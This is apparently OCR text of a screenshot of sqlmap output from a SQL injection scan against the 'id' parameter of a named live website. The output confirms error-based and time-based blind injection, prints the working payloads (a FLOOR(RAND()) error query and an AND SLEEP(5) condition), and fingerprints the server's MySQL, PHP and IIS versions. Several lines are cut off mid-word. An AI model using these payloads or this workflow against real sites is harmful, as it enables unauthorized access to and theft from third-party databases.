 '
[14:48:45] [INFO] GET parameter 'id' is 'MySQL >= 5.0 AND error-based - WHERE
HAVING clause' injectable
[14:48:45] [INFO] testing 'MySQL inline queries'
[14:48:45] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[14:48:45] [WARNING] time-based comparison requires larger statistical model,
ease wait..........
[14:48:47] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[14:48:57] [INFO] GET parameter 'id' seems to be 'MySQL > 5.0.11 AND time-bas
blind' injectable
[14:48:57] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[14:48:57] [INFO] automatically extending ranges for UNION query injection te
ique tests as there is at least one other (potential) technique found
[14:48:59] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if
)? [y/N] n
sqlmap identified the following injection points with a total of 73 HTTP(s) r
ests:
---
Parameter: id (GET)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=5' AND (SELECT 4239 FROM(SELECT COUNT(*),CONCAT(0x716b706b71,
LECT (CASE WHEN (4239=4239) THEN 1 ELSE 0 END)),0x7162716b71,FLOOR(RAND(0)*2)
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'MYAW'='MYAW
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=5' AND SLEEP(5) AND 'ehVT'='ehVT
---
[14:49:17] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: PHP 5.2.6, ASP.NET, Microsoft IIS 6.0
back-end DBMS: MySQL 5.0
[14:49:17] [INFO] fetched data logged to text files under 'C:\Users\Administr
r\.sqlmap\output\www.whladp.com'
www.wooyun.org
[*] shutting down at 14:49:17